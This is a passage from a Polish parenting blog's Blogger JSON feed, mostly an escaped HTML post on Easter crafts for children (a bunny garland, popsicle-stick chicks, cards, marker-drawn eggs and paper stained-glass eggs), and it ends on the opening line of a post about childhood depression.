src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKkh021iA6j5trDmEinSgZJVZYoYa76AN4dJIBTzk4_24_L8LbhbzQupoOLrMkmHI1HNq4qWloxT7WiKYdUE6_N4QeUcdWYa07lc14gh0AFXNWpbkE6lM2V9Fg628qwSFx2VcXju_9bcY8KmxvRdcuhbF_FN89Je3UElLRRly5iDtLdYriGjp3wCNsw\/s16000\/klejenie-girlandy-z-zajaczkami.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQyj7EYJ-QsxlI1InT6K6_khA8k-jIiahMJPjRZgcbHQN9_w-YVIGwnkv6xnWZqgPtTkEsWKQDwvEPZY8K1usEhVZZ258bNv6NN-rf26myRtv0QgDX1w_X3wm1kBOS-zIIlyfcY2lB1qwKRgWcJJCEpzFDZLbMylwFL-5T3r020LQU18Gk_--ZY6iIw\/s1280\/gotowa-girlanda.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"girlanda z zajączkami wielkanoc 2022 diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzQyj7EYJ-QsxlI1InT6K6_khA8k-jIiahMJPjRZgcbHQN9_w-YVIGwnkv6xnWZqgPtTkEsWKQDwvEPZY8K1usEhVZZ258bNv6NN-rf26myRtv0QgDX1w_X3wm1kBOS-zIIlyfcY2lB1qwKRgWcJJCEpzFDZLbMylwFL-5T3r020LQU18Gk_--ZY6iIw\/s16000\/gotowa-girlanda.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKurczaki z patyczków od lodów (dwie wersje)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EŻółte kurczaki nie tylko wywołaja mnóstwo uśmiechu na twarzach dzieci, ale przede wszystkim będą ciekawym sposobem rozwoju motoryki. Wykonanie ich jest niezwykle proste, a my dodatkowo zaproponujemy Wam dwie wersje. Sprawdźcie obie!\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cu\u003E\u003Cb\u003EWersja 1\u003C\/b\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003EDo wykonania kurczaków potrzebujemy 5 patyczków do lodów. Możecie kupić już gotowe w kolorze lub naturalne drewnianie, które samodzielnie pomalujecie żółtą farbą - wybór należy do Was. Patyczki przyklejamy do kartki papieru, a następnie doklejamy ruchowe oczy. Nie zapominamy również o grzebieniu, dziobie oraz skrzydełkach i łapkach. Wszystko przyklejamy na patyczki i gotowe.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxHX2eEPds2ImpK4uVNSGZSUgc9KTHDSo4KjkMKRAT2iOSiOODekXut4jXZEFuTJU0qR_n8ieHt9YN16iccwzRLr1PuFvaOyjlKob6_XbZDTJdvf3LnfI3x3aBllDW8HVWgC6j4TpWRl_D8KGzeHfirF_zXt4xSxV14Tn2795bbx5ZXxHfxASNkUIVg\/s1280\/malowanie-patyczkow-do-kurczakow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvxHX2eEPds2ImpK4uVNSGZSUgc9KTHDSo4KjkMKRAT2iOSiOODekXut4jXZEFuTJU0qR_n8ieHt9YN16iccwzRLr1PuFvaOyjlKob6_XbZDTJdvf3LnfI3x3aBllDW8HVWgC6j4TpWRl_D8KGzeHfirF_zXt4xSxV14Tn2795bbx5ZXxHfxASNkUIVg\/s16000\/malowanie-patyczkow-do-kurczakow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RELkYakErsA0ROpsYtqOuJIpvCj5gAArBd1o_LTXRkGelDiZHaxeOys0aUgVMkvx0wNirRUebOIwE19HLJNZ03Km3a3E-2oBiLcdszYOtSGlqbx9o2FQELGUdlO0uRWZiqTMpb_0P3VCIsB6uyTsp5OCJ6DiDrqIzuF6k3oBcR0Du7FxzKVGquvoiw\/s1280\/akcesoria-do-kurczakow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_RELkYakErsA0ROpsYtqOuJIpvCj5gAArBd1o_LTXRkGelDiZHaxeOys0aUgVMkvx0wNirRUebOIwE19HLJNZ03Km3a3E-2oBiLcdszYOtSGlqbx9o2FQELGUdlO0uRWZiqTMpb_0P3VCIsB6uyTsp5OCJ6DiDrqIzuF6k3oBcR0Du7FxzKVGquvoiw\/s16000\/akcesoria-do-kurczakow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAqWzf695UY_1bk8hv7zdaEUao7dIbMpOI6co-7H8YATNh79H8OkYmAxqj30L9xO5lhLAfeEKGxsbWGKDOygUob1s4CH5Cm-nxQjw6EhPVdZ1_uH9alct5rab7-5lzQeD0-v4A1J-wMFZ-FGZ_3Z_tU0hAQjeTu4qZC_rDDX0TgfKywsmRryncHfmYdA\/s1707\/skladanie-kurczakow-z-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"1707\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAqWzf695UY_1bk8hv7zdaEUao7dIbMpOI6co-7H8YATNh79H8OkYmAxqj30L9xO5lhLAfeEKGxsbWGKDOygUob1s4CH5Cm-nxQjw6EhPVdZ1_uH9alct5rab7-5lzQeD0-v4A1J-wMFZ-FGZ_3Z_tU0hAQjeTu4qZC_rDDX0TgfKywsmRryncHfmYdA\/s16000\/skladanie-kurczakow-z-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPiQiYVjtdB6LOjRenR8RvYMg3oKAWOFsVwAscT1VemP2rT0COfIal1JFfp092Y920JpnFDvAYDUIV1AJzNue4XTiaEKULgaYkAIIv24OFl3BHhsckxNsB8XcpqpnQ2_jIU9GPNyAsBHDssxDdCGV4lX5D1IUm2Qe8vBTOzMmdcXgSxLbUg0jn7s-0BA\/s1280\/gotowe-kurczaki-z-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPiQiYVjtdB6LOjRenR8RvYMg3oKAWOFsVwAscT1VemP2rT0COfIal1JFfp092Y920JpnFDvAYDUIV1AJzNue4XTiaEKULgaYkAIIv24OFl3BHhsckxNsB8XcpqpnQ2_jIU9GPNyAsBHDssxDdCGV4lX5D1IUm2Qe8vBTOzMmdcXgSxLbUg0jn7s-0BA\/s16000\/gotowe-kurczaki-z-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cu\u003E\u003Cb\u003EWersja 2\u003C\/b\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003EDruga wersja wymaga nieco sprawności lub pomocy przy tej czynności, a mianowicie chodzi o odrysowanie i wycięcie dłoni, które będą służyły jako skrzydła kurczaka. Pamiętamy również o pomalowaniu 3 patyczków na żółto i wycięciu grzebienia, dzioba oraz łapek. 3 sztuki patyczków łączymy ze sobą w formę trójkąta. Do tego celu najlepiej wykorzystać klej na gorąco (pomóżcie dzieciom w tej czynności, aby się nie poparzyły). Z tyły patyczków podklejamy wycięte dłonie, a następnie z żółtego bloku technicznego wycinamy koło, które będzie pełniło funkcję głowy. Doklejamy oczy oraz resztę lementów i kurczacazek gotowy.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbLHJRic6ZNzng3kWwUoMdlvozZS2kl5T4mHGRS3Q4m1kBTPBPD0iHdcqV-y2LKSGmkNTKQelDouerO2CXdrE0J54SHgrXbBHchNyT6_0jkBJ2rzbIFt1Y9A1ekP6zzaGfnYBr30N417NE8agyp_iqY6NiY7BYEAGQWBtUXAadnb-5MsfN95te__2Psg\/s1280\/wycinanie-dloni-z-kartonu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbLHJRic6ZNzng3kWwUoMdlvozZS2kl5T4mHGRS3Q4m1kBTPBPD0iHdcqV-y2LKSGmkNTKQelDouerO2CXdrE0J54SHgrXbBHchNyT6_0jkBJ2rzbIFt1Y9A1ekP6zzaGfnYBr30N417NE8agyp_iqY6NiY7BYEAGQWBtUXAadnb-5MsfN95te__2Psg\/s16000\/wycinanie-dloni-z-kartonu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdiNlxh_Pf8RSouBW2BxCCVPrNTIS3bS3g7R2ClFJp9Mb_pVU8gmuzvVfdj8ojnBHlZi36IH6leJuQuyntnCYP5U0XqvI6bdZISDBSnLSE_5jihAeYvvnhBS7rawOtc7zGI0UfUSMVdHP8qfRImo4q2O-qtCWYHsKcevEcxwBKr0gFmoZ3axY4IUAFQ\/s1280\/akcesoria-do-kurczakow-z-papieru.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRdiNlxh_Pf8RSouBW2BxCCVPrNTIS3bS3g7R2ClFJp9Mb_pVU8gmuzvVfdj8ojnBHlZi36IH6leJuQuyntnCYP5U0XqvI6bdZISDBSnLSE_5jihAeYvvnhBS7rawOtc7zGI0UfUSMVdHP8qfRImo4q2O-qtCWYHsKcevEcxwBKr0gFmoZ3axY4IUAFQ\/s16000\/akcesoria-do-kurczakow-z-papieru.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV6ttynz-_vfpndt0vbnv5AxIx0bXqdzxzdiircFeYZmrmdGiTVR7dYPJy427KuRnQTy6_yJAXzCRB0Wogblta7jPT6FIj1V8jQtCerQoHimzM6VP6T5AY-SVyp0Wd5VyanrPOVnWWbyZR_HhRXAb30WVh1urOYJI2pSENQo2yZnRl65sE4z6KBRrwA\/s1280\/klejenie-klejem-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEV6ttynz-_vfpndt0vbnv5AxIx0bXqdzxzdiircFeYZmrmdGiTVR7dYPJy427KuRnQTy6_yJAXzCRB0Wogblta7jPT6FIj1V8jQtCerQoHimzM6VP6T5AY-SVyp0Wd5VyanrPOVnWWbyZR_HhRXAb30WVh1urOYJI2pSENQo2yZnRl65sE4z6KBRrwA\/s16000\/klejenie-klejem-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQMZV6NC5JLumSr5kdvUzn8QTdtKjeJjWzXDuS0V4W6ht2Q3jxkEt2iRudbdUCGFMY0EDuXDvQJ1WjjHTtrjISwGQim0eLeZsUcI4nzV2HyAZt6-4cRy5xkfTFwHFGyeUe8fB-pxq5P8Lv2tLH2t4Npa8qF3lhjIOX0M0Mj_ad1Glwwrx2675TY9MXw\/s1280\/gotowy-kurczak-z-papieru-i-patyczkow.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"kurczaki z patyczków po lodach DIY wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifQMZV6NC5JLumSr5kdvUzn8QTdtKjeJjWzXDuS0V4W6ht2Q3jxkEt2iRudbdUCGFMY0EDuXDvQJ1WjjHTtrjISwGQim0eLeZsUcI4nzV2HyAZt6-4cRy5xkfTFwHFGyeUe8fB-pxq5P8Lv2tLH2t4Npa8qF3lhjIOX0M0Mj_ad1Glwwrx2675TY9MXw\/s16000\/gotowy-kurczak-z-papieru-i-patyczkow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKartki wielkanocne\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDo wykonania kartek możecie wykorzystać gotowe szablony, które pobierzecie bezpośrednio z wpisu (klikając na oznaczony obrazek powyżej) lub te stworzone własnoręcznie z kolorowego papieru czy innych papierniczych elementów. Wszystko zależy od Waszej inwencji twórczej. U nas w ruch poszły sznurki jutowe, kolorowe pomponik oraz wydrukowane napisy z hasłem \"Wesołych Świąt\". Z pewnością razem stworzycie wyjątkowe wzory, które możecie wysłać do bliskich lub dołączyć do drobiazgów na zajączka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPaSK0gqStP2E84zb1LAqJJoadUhxGJLxE2PxS4XE5eKvihEiXRj8NrS_HMa_FaIxp1CKj_DoKoWeqfPmJEfqJXIlD8dCbDMTDjIkWOO7ACgUc2UBngvhBYWtZtSNbxvfIZkwiibPH3HRPaNltyrmvREOWWjprORRnuCC3sUYpKskA6NWktweFOiYAQ\/s1280\/akcesoria-do-kartek-wielkanocnych.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSPaSK0gqStP2E84zb1LAqJJoadUhxGJLxE2PxS4XE5eKvihEiXRj8NrS_HMa_FaIxp1CKj_DoKoWeqfPmJEfqJXIlD8dCbDMTDjIkWOO7ACgUc2UBngvhBYWtZtSNbxvfIZkwiibPH3HRPaNltyrmvREOWWjprORRnuCC3sUYpKskA6NWktweFOiYAQ\/s16000\/akcesoria-do-kartek-wielkanocnych.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n5nV_akL9hCL7_Su5xHTb69ZiZrlNooGBvlTuf_7e8TxuKWwNKgw4cZEMbaycv1aZXIORX0tQtizTdTtjU6ZcdKT-1B_BVCUHjVhowtK4YPDnHO4j1jDYEMMmYrCLyM8ZZcXOO16VrF__P5BI48SIm5F6BRcSCJmpK2qW2sXk_vWUeYjdJv7k-yKw\/s1280\/wielkanocne-diy-2022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic0n5nV_akL9hCL7_Su5xHTb69ZiZrlNooGBvlTuf_7e8TxuKWwNKgw4cZEMbaycv1aZXIORX0tQtizTdTtjU6ZcdKT-1B_BVCUHjVhowtK4YPDnHO4j1jDYEMMmYrCLyM8ZZcXOO16VrF__P5BI48SIm5F6BRcSCJmpK2qW2sXk_vWUeYjdJv7k-yKw\/s16000\/wielkanocne-diy-2022.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgbKMWn0FLmqoqaAZDhowIdqhGIAyYsf7la0Kk3To0mEbdxM_p80qGEvT3wqky-h2tRYTl7yF0mZN7yS5C18EdcHt_E6isuamqjPbCY9MfGFZurS8VUZ-jjKmWURF0r0fep47-KXAn-NY3NmIoXybayTHnh6I08gwpku_UiAyYoKFNwuvvLm_KqZzwg\/s1280\/gotowe-kartki-wielkanocne.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kartki wielkanocne diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgbKMWn0FLmqoqaAZDhowIdqhGIAyYsf7la0Kk3To0mEbdxM_p80qGEvT3wqky-h2tRYTl7yF0mZN7yS5C18EdcHt_E6isuamqjPbCY9MfGFZurS8VUZ-jjKmWURF0r0fep47-KXAn-NY3NmIoXybayTHnh6I08gwpku_UiAyYoKFNwuvvLm_KqZzwg\/s16000\/gotowe-kartki-wielkanocne.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ETradycyjne pisanki markerem\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003EJa wiem, że prawdziwe pisanki powinny być farbowane naturalnymi barwnikami czy roślinami zawinętymi w rajstopę. Zdecydowanie mają swój urok i są wyjątkowe. Nie mniej jednak świat idzie do przodu, my stajemy się bardziej nowocześni i.... niestety wygodni. Codzienne obowiązki zawodowe i domowe sprawiają, że szukamy szybkich rozwiązań jednocześnie łącząc je z tradycjami. My stworzyliśmy nasze pisanki z pomocą czarnego markera i dodatków w postaci kolorowych gałązek gipsówki, które nadały wiosennego powiewu. Możecie namalować buzie, jak my ewentualnie wybrać wzory etniczne czy iine, które przypadną Wam do gustu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVm5Mm5hxJKxGf6OKk9ZqhHBZg5BkodBUwadDNR3oJHpHkM_WEJnhUR5Dmb41WD5c0LmcSsMqLXImtxVpqX234bIltX-d3OEFg9ya04-QmK_hAS6LqSR3YAJ50PvAOJhHbV45TWRciGzYBrkY3w34nMRjMjBzzAU06e94O9r5hkDuYd3u4CvEphgj6w\/s1280\/pisanki-rysowane-markerem.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pisanki malowane markerem Wielkanoc diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVm5Mm5hxJKxGf6OKk9ZqhHBZg5BkodBUwadDNR3oJHpHkM_WEJnhUR5Dmb41WD5c0LmcSsMqLXImtxVpqX234bIltX-d3OEFg9ya04-QmK_hAS6LqSR3YAJ50PvAOJhHbV45TWRciGzYBrkY3w34nMRjMjBzzAU06e94O9r5hkDuYd3u4CvEphgj6w\/s16000\/pisanki-rysowane-markerem.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7rRl7N_pnW_iYt4LrPFFM-Pfh444KmFrbtkzNgRb4VUzA5YP4S-2ixQfcSZpJcS2pMQFeUf3J64RgOWPdTYmejlLrnmO1Gjpn_uxyHRBlIo6MAc39OlSpRWn3hzS96xEWx9VqnE1AOvcLrH2IXnLdNlUTOfwqOcHHIryGboGvFtYpF_iy35J1LF93w\/s1280\/gotowe-pisanki.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pisanki malowane markerem Wielkanoc diy\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE7rRl7N_pnW_iYt4LrPFFM-Pfh444KmFrbtkzNgRb4VUzA5YP4S-2ixQfcSZpJcS2pMQFeUf3J64RgOWPdTYmejlLrnmO1Gjpn_uxyHRBlIo6MAc39OlSpRWn3hzS96xEWx9VqnE1AOvcLrH2IXnLdNlUTOfwqOcHHIryGboGvFtYpF_iy35J1LF93w\/s16000\/gotowe-pisanki.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EJajka witraże\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EProsta w wykonaniu dekoracja, która być może wyląduje w ozdobnej ramce na pamiątkę. Do jej wykonania potrzebujemy szablony jajka (lub narysowanego odręcznie), z którego wycinamy środek. Do ozdoby potrzebujemy pasków kolorowych kartek lub elementów przydatnych do scrapbookingu - kupicie je na Allegro czy w sklepach papierniczych. Możecie do tego celu wykorzystać również dekoracyjne nożyczki, które pozwolą stworzyć ciekawe łączenia i z pewnością dodadzą wyjątkowości. Samo wykonanie jest banalnie proste, gdyż wystarczy nakleić paski\u0026nbsp; z tyłu tworząc niepowtarzalny wzór przypominający witraż.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yUBg_TxZeIxSAnMjy0PsIdk-7hPCcnEWSssjtSUMttGb24Kwou7HABWr33wPeqVLWNFRMwsXMadc8bcrJM2dzQm6EQ0TomFFr26XdoCJwCr90j8Ex_DzNsQE3HkNK2rq2lzJyU_jHT-e2XqyLke2c2cRq07vt2efjSnohlHQ_vIoDrO8_V4DKvR2QQ\/s1280\/paski-papieru-do-witrazyka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jajka witraże diy wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yUBg_TxZeIxSAnMjy0PsIdk-7hPCcnEWSssjtSUMttGb24Kwou7HABWr33wPeqVLWNFRMwsXMadc8bcrJM2dzQm6EQ0TomFFr26XdoCJwCr90j8Ex_DzNsQE3HkNK2rq2lzJyU_jHT-e2XqyLke2c2cRq07vt2efjSnohlHQ_vIoDrO8_V4DKvR2QQ\/s16000\/paski-papieru-do-witrazyka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdW4i7C7Eo7JpX9f-hhtOCNFEk6A5CFnhrv4Bvo83ek9uepDDrN5UsGjTuSKpmULCIsTjEqMja4RExxi4FtAzw8QqrgqwXjV7ejGkFLXy5nDOP3FxPcOWSpZ4UK8y_qIaX073gYUbKla2DYYn2m96AA1_OebXD6zHlh6gpEYycDZ2jqR5xBWadWOKC0Q\/s1280\/gotowe-witrazyki-w-ksztalcie-jajka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"jajka witraże diy wielkanoc\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdW4i7C7Eo7JpX9f-hhtOCNFEk6A5CFnhrv4Bvo83ek9uepDDrN5UsGjTuSKpmULCIsTjEqMja4RExxi4FtAzw8QqrgqwXjV7ejGkFLXy5nDOP3FxPcOWSpZ4UK8y_qIaX073gYUbKla2DYYn2m96AA1_OebXD6zHlh6gpEYycDZ2jqR5xBWadWOKC0Q\/s16000\/gotowe-witrazyki-w-ksztalcie-jajka.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6955168289486032092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6955168289486032092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2022\/03\/wielkanocne-diy-ktore-bez-problemu.html","title":"Wielkanocne DIY, które bez problemu przygotujesz z dziećmi"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjszr7Np4N5RhpzwPtUTGrvUGipuA6N09hEdmVklokX6xnfr0wu9cbxK-aLsvbcMxN1xOoElSFyMGXler9OqpsdizkjeiPWm7c7D_nexc0gw_Fa38fRN6Ed0cJ5eVUUkj-iVkS-ytMfW_XJs1QFfWto4jEt6_KbpqqehGuMK2mrRTYsviMgQxVfsKUp-g\/s72-c\/Blog-%20post.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5927042013004194536"},"published":{"$t":"2022-02-23T14:26:00.003+01:00"},"updated":{"$t":"2022-02-23T14:26:37.603+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"}],"title":{"type":"text","$t":"Dlaczego dzieci chorują na depresję i jak można im pomóc?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgH8F3VpeIetIiZ3Gt-OEktSsRZhXElSrbupkSPK5YGwXHZ0Hb5eXuY88Y_YsJaW2yUThd_wpsp_44hFYPoepZQPxpz1S6MVgndhCLTt4KWJLt_TJddOOlPI8U4v4eFkhX1GzZsZNVhRrMrdJPpHDu4j8THfyMUtjQYXwnUyJDSYUBqpmzWO5jerhRx3g=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EStatystyki biją na alarm. W Polsce nieustannie rośnie 